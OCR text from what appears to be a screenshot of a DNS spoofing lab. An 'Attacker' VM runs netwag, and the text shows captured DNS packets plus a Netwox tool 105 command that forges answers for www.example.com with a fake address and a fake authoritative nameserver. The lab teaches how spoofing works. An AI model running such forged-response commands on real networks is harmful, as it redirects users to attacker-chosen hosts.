 Attacker [Running] - Oracle VM VirtualBox
Machine View Devices Help
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Copy command Interrupt Pause scroll crush
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=56499 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| www.example.com. A |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=56499 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.com. A |
| www.example.com. A 100 1.2.3.4 |
| ns.example.com. NS 100 ns.example.com. |
| ns.example.com. A 100 1.2.3.5 |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=56499 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.com. A |
| www.example.com. A 100 1.2.3.4 |
| ns.example.com. NS 100 ns.example.com. |
| ns.example.com. A 100 1.2.3.5 |
|_______________________________________________________________|
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --authns "ns.example.com" --authnsip 1.2.3.5 --device "Eth1" --ttl 100
This version contains 222 tools
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --authns "ns.example.com" --authnsip 1.2.3.5 --device "Eth1" --ttl 100